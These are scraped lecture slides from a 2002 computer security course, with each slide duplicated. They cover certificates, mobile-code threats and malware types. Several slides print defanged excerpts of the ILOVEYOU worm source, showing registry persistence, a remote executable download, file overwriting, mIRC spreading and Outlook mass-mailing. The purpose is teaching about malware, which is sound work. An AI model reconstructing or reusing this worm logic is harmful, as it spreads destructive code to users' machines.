Bits in the Key. Usage type are as follows: – a) digital. Signature: For verifying digital signatures that have purposes other than those identified in b), f), – or g) below. – b) non. Repudiation: For verifying digital signatures used in providing a non-repudiation service which – protects against the signing entity falsely denying some action (excluding certificate or CRL signing, as – in f) or g) below). – c) key. Encipherment: For enciphering keys or other security information, e. g. for key transport. (EXCHANGE) – d) data. Encipherment: For enciphering user data, but not keys or other security information as in c) above. – e) key. Agreement: For use as a public key agreement key. – f) key. Cert. Sign: For verifying a CA’s signature on certificates. – g) c. RLSign: For verifying a CA’s signature on CRLs. – h) encipher. Only: Public key agreement key for use only in enciphering data when used with key. Agreement – bit also set (meaning with other key usage bit set is undefined). – i) decipher. Only: Public key agreement key for use only in deciphering data when used with key. Agreement Lecture 5, 20 -771: Computer Security, Fall 2002 19
 What’s Wrong with Them • • • Classic HORRIBLE USER INTERFACE ASSOCIATED WITH GOOD CRYPTOGRAPHY You have to apply to a root CA for one They invade your privacy They make you PAY They make them last only one Year Funwork: Go to Thawte (www. verisign. com) and get a free personal certificate for your mail browser (outlook, eudora, or netscape) Lecture 5, 20 -771: Computer Security, Fall 2002 20
What’s Wrong with Them • • • Classic HORRIBLE USER INTERFACE ASSOCIATED WITH GOOD CRYPTOGRAPHY You have to apply to a root CA for one They invade your privacy They make you PAY They make them last only one Year Funwork: Go to Thawte (www. verisign. com) and get a free personal certificate for your mail browser (outlook, eudora, or netscape) Lecture 5, 20 -771: Computer Security, Fall 2002 20
 X. 509 v 3 • Contains encrypted information that the source can communicate to you in privacy and with authority. – Authenticated, private, tamperproof, authorization • Designed to be employed as the basis for PKI : chaining authority – Pass something up the chain for approval (signing) to provide the absolute authority – I. e. , the President’s office confirms such and such directive. Lecture 5, 20 -771: Computer Security, Fall 2002 21
X. 509 v 3 • Contains encrypted information that the source can communicate to you in privacy and with authority. – Authenticated, private, tamperproof, authorization • Designed to be employed as the basis for PKI : chaining authority – Pass something up the chain for approval (signing) to provide the absolute authority – I. e. , the President’s office confirms such and such directive. Lecture 5, 20 -771: Computer Security, Fall 2002 21
 Break! Lecture 5, 20 -771: Computer Security, Fall 2002
Break! Lecture 5, 20 -771: Computer Security, Fall 2002
 Active Content Also called “Mobile Code” • • • Web Browsers can download and execute software automatically without warning. Software may damage user’s system or violate privacy. Administrator: This can tunnel through firewall protections. Case: U. S. Government came close, within two weeks, to an executive order that shut down all “mobile code” in the government. Failed: This would “dumb down” Federal employees and make the Government Stupid. Lecture 5, 20 -771: Computer Security, Fall 2002 23
Active Content Also called “Mobile Code” • • • Web Browsers can download and execute software automatically without warning. Software may damage user’s system or violate privacy. Administrator: This can tunnel through firewall protections. Case: U. S. Government came close, within two weeks, to an executive order that shut down all “mobile code” in the government. Failed: This would “dumb down” Federal employees and make the Government Stupid. Lecture 5, 20 -771: Computer Security, Fall 2002 23
 Threats from Mobile Code • Purposefully malicious – Moldovan Connection » Sexygirls. com and Erotic 2000. com » Downloaded and ran viewer, program hung up phone and made long distance call to Moldovan, $2 per minute. » User taken to site stayed around without knowing charge. » Last few weeks: “Some subscribers to Microsoft's MSN TV service have been struck with a virus that causes their settop box to dial 911. Ryan Permeh, senior research engineer at e. Eye Digital Security, said the virus probably was not intended to target MSN TV users. ” – “I Love You” Worm : probable accidental escape. • Big programs have bugs – Other people will exploit those bugs Lecture 5, 20 -771: Computer Security, Fall 2002 24
Threats from Mobile Code • Purposefully malicious – Moldovan Connection » Sexygirls. com and Erotic 2000. com » Downloaded and ran viewer, program hung up phone and made long distance call to Moldovan, $2 per minute. » User taken to site stayed around without knowing charge. » Last few weeks: “Some subscribers to Microsoft's MSN TV service have been struck with a virus that causes their settop box to dial 911. Ryan Permeh, senior research engineer at e. Eye Digital Security, said the virus probably was not intended to target MSN TV users. ” – “I Love You” Worm : probable accidental escape. • Big programs have bugs – Other people will exploit those bugs Lecture 5, 20 -771: Computer Security, Fall 2002 24
 Traditional Threats • • • Trojan Horses : Very Serious. Often used for spying. (e. g. , change the login program to create a back door). Virus : Code that replicates itself and inserts into an executable program or file. Macro viruses : Viruses written in the macro language of a word processor, or other trusted program. Becomes infectious on other documents. Rabbits : Programs that make many copies of themselves. Standalone. Denial of Service. Worms : Similar but spread across network. Lecture 5, 20 -771: Computer Security, Fall 2002 25
Traditional Threats • • • Trojan Horses : Very Serious. Often used for spying. (e. g. , change the login program to create a back door). Virus : Code that replicates itself and inserts into an executable program or file. Macro viruses : Viruses written in the macro language of a word processor, or other trusted program. Becomes infectious on other documents. Rabbits : Programs that make many copies of themselves. Standalone. Denial of Service. Worms : Similar but spread across network. Lecture 5, 20 -771: Computer Security, Fall 2002 25
 Many Threats • I Love You – Opening email that says “I Love You” from a person you know: Trojan Horse – Reads your address book : Privacy Violation – Deletes image files : Havoc – Across Network : Worm • Demonstrated – Microsoft Outlook could execute seriously destructive and intrusive active content without control of user. Lecture 5, 20 -771: Computer Security, Fall 2002 26
Many Threats • I Love You – Opening email that says “I Love You” from a person you know: Trojan Horse – Reads your address book : Privacy Violation – Deletes image files : Havoc – Across Network : Worm • Demonstrated – Microsoft Outlook could execute seriously destructive and intrusive active content without control of user. Lecture 5, 20 -771: Computer Security, Fall 2002 26
 Silent Information Thieves! Access Log - My Ne. XT Machine in my office (BSD 4. 2) (/private/adm/network) May 9 03: 23: 05 nageela ftpd[2184]: refused connect from 209. 233. 224. 173 May 9 05: 21: 48 nageela ftpd[2203]: gethostbyname(adsl-209 -233 -224 -173. pacbell. net): lookup failure May 9 05: 21: 48 nageela ftpd[2203]: refused connect from 209. 233. 224. 173 May 10 06: 32: 51 nageela ftpd[2509]: connect from vc 3 -49 d. dsl. indra. com May 10 06: 50: 45 nageela ftpd[2512]: connect from vc 3 -49 d. dsl. indra. com May 10 06: 50: 46 nageela ftpd[2513]: connect from vc 3 -49 d. dsl. indra. com May 13 07: 11: 42 nageela ftpd[4267]: connect from bilbo. ee. ualberta. ca May 16 19: 46: 24 nageela telnetd[5775]: connect from 209. 208. 174. 4 May 16 19: 46: 24 nageela ftpd[5776]: connect from 209. 208. 174. 4 May 16 19: 46: 24 nageela ftpd[5774]: connect from 209. 208. 174. 4 May 16 19: 46: 24 nageela telnetd[5777]: connect from 209. 208. 174. 4 May 21 03: 06: 53 nageela telnetd[8119]: connect from hermes. globalwebdesign. com May 21 03: 06: 54 nageela telnetd[8120]: connect from hermes. globalwebdesign. com May 21 03: 06: 54 nageela ftpd[8121]: connect from hermes. globalwebdesign. com May 23 07: 06: 29 nageela telnetd[9035]: connect from spaceace. vi. ri. cmu. edu May 24 01: 55: 35 nageela ftpd[9277]: connect from 208. 135. 76 May 28 05: 02: 38 nageela ftpd[11282]: connect from cx 884963 -a. chnd 1. az. home. com May 29 02: 16: 38 nageela ftpd[11749]: connect from 194. 204. 246. 130 May 30 01: 48: 50 nageela ftpd[12032]: connect from 140. 123. 224. 37 May 30 02: 54: 36 nageela ftpd[12051]: connect from u 5611 a. dorm. ccu. edu. tw Lecture 5, 20 -771: Computer Security, Fall 2002 27
Silent Information Thieves! Access Log - My Ne. XT Machine in my office (BSD 4. 2) (/private/adm/network) May 9 03: 23: 05 nageela ftpd[2184]: refused connect from 209. 233. 224. 173 May 9 05: 21: 48 nageela ftpd[2203]: gethostbyname(adsl-209 -233 -224 -173. pacbell. net): lookup failure May 9 05: 21: 48 nageela ftpd[2203]: refused connect from 209. 233. 224. 173 May 10 06: 32: 51 nageela ftpd[2509]: connect from vc 3 -49 d. dsl. indra. com May 10 06: 50: 45 nageela ftpd[2512]: connect from vc 3 -49 d. dsl. indra. com May 10 06: 50: 46 nageela ftpd[2513]: connect from vc 3 -49 d. dsl. indra. com May 13 07: 11: 42 nageela ftpd[4267]: connect from bilbo. ee. ualberta. ca May 16 19: 46: 24 nageela telnetd[5775]: connect from 209. 208. 174. 4 May 16 19: 46: 24 nageela ftpd[5776]: connect from 209. 208. 174. 4 May 16 19: 46: 24 nageela ftpd[5774]: connect from 209. 208. 174. 4 May 16 19: 46: 24 nageela telnetd[5777]: connect from 209. 208. 174. 4 May 21 03: 06: 53 nageela telnetd[8119]: connect from hermes. globalwebdesign. com May 21 03: 06: 54 nageela telnetd[8120]: connect from hermes. globalwebdesign. com May 21 03: 06: 54 nageela ftpd[8121]: connect from hermes. globalwebdesign. com May 23 07: 06: 29 nageela telnetd[9035]: connect from spaceace. vi. ri. cmu. edu May 24 01: 55: 35 nageela ftpd[9277]: connect from 208. 135. 76 May 28 05: 02: 38 nageela ftpd[11282]: connect from cx 884963 -a. chnd 1. az. home. com May 29 02: 16: 38 nageela ftpd[11749]: connect from 194. 204. 246. 130 May 30 01: 48: 50 nageela ftpd[12032]: connect from 140. 123. 224. 37 May 30 02: 54: 36 nageela ftpd[12051]: connect from u 5611 a. dorm. ccu. edu. tw Lecture 5, 20 -771: Computer Security, Fall 2002 27
 Lecture 5, 20 -771: Computer Security, Fall 2002 28
Lecture 5, 20 -771: Computer Security, Fall 2002 28
 Economic Costs Computer Economics – 8 -01 • • • Love Bug : $8. 7 Billion Melissa $1. 2 Billion Code Red $2. 6 Billion – 250, 000 systems in just nine hours on July 19 – 150, 000 in 24 on Aug 1 After Warnings • Repair costs and loss of productivity and unknown cost of asset loss Lecture 5, 20 -771: Computer Security, Fall 2002 29
Economic Costs Computer Economics – 8 -01 • • • Love Bug : $8. 7 Billion Melissa $1. 2 Billion Code Red $2. 6 Billion – 250, 000 systems in just nine hours on July 19 – 150, 000 in 24 on Aug 1 After Warnings • Repair costs and loss of productivity and unknown cost of asset loss Lecture 5, 20 -771: Computer Security, Fall 2002 29
 I Love You Code (virus has been killed) had name ‘vxryfunny. vbs’ rxm barok -lovxlxttxr(vbx) rxm by: spydxr / ispydxr@mail. com / @GRAMMx. RSoft Group / Manila, Philippinxs dim fso, dirsystxm, dirwin, dirtxmp, filx, vbscopy, d ow Sxt fso = Crxatx. Obj("Scripting. Filx. Systxm. Obj") sxt filx = fso. Opxn. Txxt(WScript. Fullnamx, 1) vbscopy=filx. Rxad. All Lecture 5, 20 -771: Computer Security, Fall 2002 30
I Love You Code (virus has been killed) had name ‘vxryfunny. vbs’ rxm barok -lovxlxttxr(vbx) rxm by: spydxr / ispydxr@mail. com / @GRAMMx. RSoft Group / Manila, Philippinxs dim fso, dirsystxm, dirwin, dirtxmp, filx, vbscopy, d ow Sxt fso = Crxatx. Obj("Scripting. Filx. Systxm. Obj") sxt filx = fso. Opxn. Txxt(WScript. Fullnamx, 1) vbscopy=filx. Rxad. All Lecture 5, 20 -771: Computer Security, Fall 2002 30
 I Love You Code 2 main() sxt wscr=Crxatx. Obj("WScript. Shxll") rr=wscr. Rxg. Rxad("HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftWindo ws Scripting HostSxttingsTimxout") wscr. Rxg. Writx "HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftWindows Scripting HostSxttingsTimxout", 0, "Rx. G_DWORD" Sxt dirwin = fso. Gxt. Spxcial. Foldxr(0) Sxt dirsystxm = fso. Gxt. Spxcial. Foldxr(1) Sxt dirtxmp = fso. Gxt. Spxcial. Foldxr(2) Sxt c = fso. Gxt. Filx(WScript. Full. Namx) c. Copy(dirsystxm&"MSKxrnxl 32. vbs") c. Copy(dirwin&"Win 32 DLL. vbs") c. Copy(dirsystxm&"Vxry Funny. vbs") rxgruns() html() sprxadtoxmail() listadriv() Lecture 5, 20 -771: Computer Security, Fall 2002 31
I Love You Code 2 main() sxt wscr=Crxatx. Obj("WScript. Shxll") rr=wscr. Rxg. Rxad("HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftWindo ws Scripting HostSxttingsTimxout") wscr. Rxg. Writx "HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftWindows Scripting HostSxttingsTimxout", 0, "Rx. G_DWORD" Sxt dirwin = fso. Gxt. Spxcial. Foldxr(0) Sxt dirsystxm = fso. Gxt. Spxcial. Foldxr(1) Sxt dirtxmp = fso. Gxt. Spxcial. Foldxr(2) Sxt c = fso. Gxt. Filx(WScript. Full. Namx) c. Copy(dirsystxm&"MSKxrnxl 32. vbs") c. Copy(dirwin&"Win 32 DLL. vbs") c. Copy(dirsystxm&"Vxry Funny. vbs") rxgruns() html() sprxadtoxmail() listadriv() Lecture 5, 20 -771: Computer Security, Fall 2002 31
 I Love You Code 3 : rxgruns() sub rxgruns() rxgcrxatx "HKx. Y_LOCAL_MACHINxSoftwarxMicrosoftWindowsCurrxnt. VxrsionR unMSKxrnxl 32", dirsystxm&"MSKxrnxl 32. vbs" rxgcrxatx "HKx. Y_LOCAL_MACHINxSoftwarxMicrosoftWindowsCurrxnt. VxrsionR un. SxrvicxsWin 32 DLL", dirwin&"Win 32 DLL. vbs" Dn=rxggxt("HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftIntxrnxt xxplorxrDownload Dirory") rxgcrxatx "HKCUSoftwarxMicrosoftIntxrnxt xxplorxrMainStart Pagx", "http: //www. skyinxt. nxt/~young 1 s/HJKhjnwxrhjkxcvytwxrtn. MT Fwxtrdsfmh. Pnjw 6587345 gvsdf 7679 njbv. YT/WIN-BUGSFIX. xxx" rxgcrxatx "HKx. Y_LOCAL_MACHINxSoftwarxMicrosoftWindowsCurrxnt. VxrsionR unWIN-BUGSFIX", downrxad&"WIN-BUGSFIX. xxx" rxgcrxatx "HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftIntxrnxt xxplorxrMainStart Pagx", "about: blank" xnd sub Lecture 5, 20 -771: Computer Security, Fall 2002 32
I Love You Code 3 : rxgruns() sub rxgruns() rxgcrxatx "HKx. Y_LOCAL_MACHINxSoftwarxMicrosoftWindowsCurrxnt. VxrsionR unMSKxrnxl 32", dirsystxm&"MSKxrnxl 32. vbs" rxgcrxatx "HKx. Y_LOCAL_MACHINxSoftwarxMicrosoftWindowsCurrxnt. VxrsionR un. SxrvicxsWin 32 DLL", dirwin&"Win 32 DLL. vbs" Dn=rxggxt("HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftIntxrnxt xxplorxrDownload Dirory") rxgcrxatx "HKCUSoftwarxMicrosoftIntxrnxt xxplorxrMainStart Pagx", "http: //www. skyinxt. nxt/~young 1 s/HJKhjnwxrhjkxcvytwxrtn. MT Fwxtrdsfmh. Pnjw 6587345 gvsdf 7679 njbv. YT/WIN-BUGSFIX. xxx" rxgcrxatx "HKx. Y_LOCAL_MACHINxSoftwarxMicrosoftWindowsCurrxnt. VxrsionR unWIN-BUGSFIX", downrxad&"WIN-BUGSFIX. xxx" rxgcrxatx "HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftIntxrnxt xxplorxrMainStart Pagx", "about: blank" xnd sub Lecture 5, 20 -771: Computer Security, Fall 2002 32
 I Love You Code 4 Listing the Drives on Your Machine (there were several of these utility-type spies) sub listadriv Dim d, dc, s Sxt dc = fso. Drivxs For xach d in dc If d. Drivx. Typx = 2 or d. Drivx. Typx=3 Thxn foldxrlist(d. path&"") xnd if Nxxt listadriv = s xnd sub Lecture 5, 20 -771: Computer Security, Fall 2002 33
I Love You Code 4 Listing the Drives on Your Machine (there were several of these utility-type spies) sub listadriv Dim d, dc, s Sxt dc = fso. Drivxs For xach d in dc If d. Drivx. Typx = 2 or d. Drivx. Typx=3 Thxn foldxrlist(d. path&"") xnd if Nxxt listadriv = s xnd sub Lecture 5, 20 -771: Computer Security, Fall 2002 33
 I Love You Code 5 re-writing jpg files sub inffilxs(foldxrspxc) sxt f = fso. Gxt. Foldxr(foldxrspxc) sxt fc = f. Filxs for xach f 1 in fc xxt=fso. Gxtxxtxnsion. Namx(f 1. path) if (xxt="vbs") or (xxt="vbx") thxn sxt ap=fso. Opxn. Txxt. Filx(f 1. path, 2, trux) ap. writx vbscopy ap. closx xlsxif(xxt="jpg") or (xxt="jpxg") thxn sxt ap=fso. Opxn. Txxt. Filx(f 1. path, 2, trux) ap. writx vbscopy ap. closx (did same for mp 3 files and others) Lecture 5, 20 -771: Computer Security, Fall 2002 34
I Love You Code 5 re-writing jpg files sub inffilxs(foldxrspxc) sxt f = fso. Gxt. Foldxr(foldxrspxc) sxt fc = f. Filxs for xach f 1 in fc xxt=fso. Gxtxxtxnsion. Namx(f 1. path) if (xxt="vbs") or (xxt="vbx") thxn sxt ap=fso. Opxn. Txxt. Filx(f 1. path, 2, trux) ap. writx vbscopy ap. closx xlsxif(xxt="jpg") or (xxt="jpxg") thxn sxt ap=fso. Opxn. Txxt. Filx(f 1. path, 2, trux) ap. writx vbscopy ap. closx (did same for mp 3 files and others) Lecture 5, 20 -771: Computer Security, Fall 2002 34
 I Love You Code 6 : . ini if (xq<>foldxrspxc) thxn if (s="mirc 32. xxx") or (s="mlink 32. xxx") or (s="mirc. ini") or (s="script. ini") or (s="mirc. hlp") thxn sxt scriptini=fso. Crxatx. Txxt. Filx(foldxrspxc&"script. ini") scriptini. Writx. Linx "[script]" scriptini. Writx. Linx "; m. IRC Script" scriptini. Writx. Linx "; Plxasx dont xdit this script. . . m. IRC will corrupt, if m. IRC will" scriptini. Writx. Linx " corrupt. . . WINDOWS will aff and will not run corrly. thanks" scriptini. Writx. Linx "; Khalxd Mardam-Bxy" scriptini. Writx. Linx "; http: //www. mirc. com" scriptini. Writx. Linx "; " scriptini. Writx. Linx "n 0=on 1: JOIN: #: {" scriptini. Writx. Linx "n 1= /if ( $nick == $mx ) { halt }" scriptini. Writx. Linx "n 2= /. dcc sxnd $nick "&dirsystxm&"Vxry Funny. HTM" scriptini. Writx. Linx "n 3=}" scriptini. closx xq=foldxrspxc nxxt xnd sub Lecture 5, 20 -771: Computer Security, Fall 2002 35
I Love You Code 6 : . ini if (xq<>foldxrspxc) thxn if (s="mirc 32. xxx") or (s="mlink 32. xxx") or (s="mirc. ini") or (s="script. ini") or (s="mirc. hlp") thxn sxt scriptini=fso. Crxatx. Txxt. Filx(foldxrspxc&"script. ini") scriptini. Writx. Linx "[script]" scriptini. Writx. Linx "; m. IRC Script" scriptini. Writx. Linx "; Plxasx dont xdit this script. . . m. IRC will corrupt, if m. IRC will" scriptini. Writx. Linx " corrupt. . . WINDOWS will aff and will not run corrly. thanks" scriptini. Writx. Linx "; Khalxd Mardam-Bxy" scriptini. Writx. Linx "; http: //www. mirc. com" scriptini. Writx. Linx "; " scriptini. Writx. Linx "n 0=on 1: JOIN: #: {" scriptini. Writx. Linx "n 1= /if ( $nick == $mx ) { halt }" scriptini. Writx. Linx "n 2= /. dcc sxnd $nick "&dirsystxm&"Vxry Funny. HTM" scriptini. Writx. Linx "n 3=}" scriptini. closx xq=foldxrspxc nxxt xnd sub Lecture 5, 20 -771: Computer Security, Fall 2002 35
 I Love You Code 7 : . ini file if (xq<>foldxrspxc) thxn if (s="mirc 32. xxx") or (s="mlink 32. xxx") or (s="mirc. ini") or (s="script. ini") or (s="mirc. hlp") thxn sxt scriptini=fso. Crxatx. Txxt. Filx(foldxrspxc&"script. ini") scriptini. Writx. Linx "[script]" scriptini. Writx. Linx "; m. IRC Script" scriptini. Writx. Linx "; Plxasx dont xdit this script. . . m. IRC will corrupt, if m. IRC will" scriptini. Writx. Linx " corrupt. . . WINDOWS will aff and will not run corrly. thanks" scriptini. Writx. Linx "; Khalxd Mardam-Bxy" scriptini. Writx. Linx "; http: //www. mirc. com" scriptini. Writx. Linx "; " scriptini. Writx. Linx "n 0=on 1: JOIN: #: {" scriptini. Writx. Linx "n 1= /if ( $nick == $mx ) { halt }" scriptini. Writx. Linx "n 2= /. dcc sxnd $nick "&dirsystxm&"Vxry Funny. HTM" scriptini. Writx. Linx "n 3=}" scriptini. closx xq=foldxrspxc nxxt xnd sub Lecture 5, 20 -771: Computer Security, Fall 2002 36
I Love You Code 7 : . ini file if (xq<>foldxrspxc) thxn if (s="mirc 32. xxx") or (s="mlink 32. xxx") or (s="mirc. ini") or (s="script. ini") or (s="mirc. hlp") thxn sxt scriptini=fso. Crxatx. Txxt. Filx(foldxrspxc&"script. ini") scriptini. Writx. Linx "[script]" scriptini. Writx. Linx "; m. IRC Script" scriptini. Writx. Linx "; Plxasx dont xdit this script. . . m. IRC will corrupt, if m. IRC will" scriptini. Writx. Linx " corrupt. . . WINDOWS will aff and will not run corrly. thanks" scriptini. Writx. Linx "; Khalxd Mardam-Bxy" scriptini. Writx. Linx "; http: //www. mirc. com" scriptini. Writx. Linx "; " scriptini. Writx. Linx "n 0=on 1: JOIN: #: {" scriptini. Writx. Linx "n 1= /if ( $nick == $mx ) { halt }" scriptini. Writx. Linx "n 2= /. dcc sxnd $nick "&dirsystxm&"Vxry Funny. HTM" scriptini. Writx. Linx "n 3=}" scriptini. closx xq=foldxrspxc nxxt xnd sub Lecture 5, 20 -771: Computer Security, Fall 2002 36
 I Love You Code 8 : spread mail sub sprxadtoxmail() sxt rxgxdit=Crxatx. Obj("WScript. Shxll") sxt out=WScript. Crxatx. Obj("Outlook. Application") sxt mapi=out. Gxt. Namx. Spacx("MAPI") for ctrlists=1 to mapi. Addrxss. Lists. Count sxt a=mapi. Addrxss. Lists(ctrlists) rxgv=rxgxdit. Rxg. Rxad("HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftWA B"&a) if (int(a. Addrxssxntrixs. Count)>int(rxgv)) thxn for ctrxntrixs=1 to a. Addrxssxntrixs. Count malxad=a. Addrxssxntrixs(x) rxgad="" rxgad=rxgxdit. Rxg. Rxad("HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftW AB"&malxad) if (rxgad="") thxn sxt malx=out. Crxatx. Itxm(0) malx. Rxcipixnts. Add(malxad) malx. Subj = "fwd: Jokx" malx. Body = vbcrlf&"" malx. Attachmxnts. Add(dirsystxm&"Vxry Funny. vbs") malx. Sxnd Sxt out=Nothing Sxt mapi=Nothing xnd sub Lecture 5, 20 -771: Computer Security, Fall 2002 37
I Love You Code 8 : spread mail sub sprxadtoxmail() sxt rxgxdit=Crxatx. Obj("WScript. Shxll") sxt out=WScript. Crxatx. Obj("Outlook. Application") sxt mapi=out. Gxt. Namx. Spacx("MAPI") for ctrlists=1 to mapi. Addrxss. Lists. Count sxt a=mapi. Addrxss. Lists(ctrlists) rxgv=rxgxdit. Rxg. Rxad("HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftWA B"&a) if (int(a. Addrxssxntrixs. Count)>int(rxgv)) thxn for ctrxntrixs=1 to a. Addrxssxntrixs. Count malxad=a. Addrxssxntrixs(x) rxgad="" rxgad=rxgxdit. Rxg. Rxad("HKx. Y_CURRx. NT_USx. RSoftwarxMicrosoftW AB"&malxad) if (rxgad="") thxn sxt malx=out. Crxatx. Itxm(0) malx. Rxcipixnts. Add(malxad) malx. Subj = "fwd: Jokx" malx. Body = vbcrlf&"" malx. Attachmxnts. Add(dirsystxm&"Vxry Funny. vbs") malx. Sxnd Sxt out=Nothing Sxt mapi=Nothing xnd sub Lecture 5, 20 -771: Computer Security, Fall 2002 37
 Silent Attacks • • I should be obvious it would not be hard to create a silent worm that sends mail on file systems, files, and address lists (and also all your mail on your local machine). We can do this with your web browser too … … Code Red is only ONE example Lecture 5, 20 -771: Computer Security, Fall 2002 38
Silent Attacks • • I should be obvious it would not be hard to create a silent worm that sends mail on file systems, files, and address lists (and also all your mail on your local machine). We can do this with your web browser too … … Code Red is only ONE example Lecture 5, 20 -771: Computer Security, Fall 2002 38
 Virus Checkers • • Pattern match in secret ways to find viral “fingerprints” Use a technique called “finite state automata” to create very fast search over your files. If virus is not known already, it will do damage. Finding silent viruses may be hard. Lecture 5, 20 -771: Computer Security, Fall 2002 39
Virus Checkers • • Pattern match in secret ways to find viral “fingerprints” Use a technique called “finite state automata” to create very fast search over your files. If virus is not known already, it will do damage. Finding silent viruses may be hard. Lecture 5, 20 -771: Computer Security, Fall 2002 39
 Authenticode System • • • Windows 2000 Running code requires a X. 509 v 3 Certificate with an approved CA Personal Publishers (ID with Credit Bureau) Commercial Publishers (Articles of Incorporation) Sign a pledge: “reasonable care consistent with prevailing industry standards to keep code free from viruses, malicious code, and other dta that may damage, misappropriate, or otherwise interfere with a third party’s operations. ” Remedy: Revoke your Certificate (HA!) Lecture 5, 20 -771: Computer Security, Fall 2002 40
Authenticode System • • • Windows 2000 Running code requires a X. 509 v 3 Certificate with an approved CA Personal Publishers (ID with Credit Bureau) Commercial Publishers (Articles of Incorporation) Sign a pledge: “reasonable care consistent with prevailing industry standards to keep code free from viruses, malicious code, and other dta that may damage, misappropriate, or otherwise interfere with a third party’s operations. ” Remedy: Revoke your Certificate (HA!) Lecture 5, 20 -771: Computer Security, Fall 2002 40
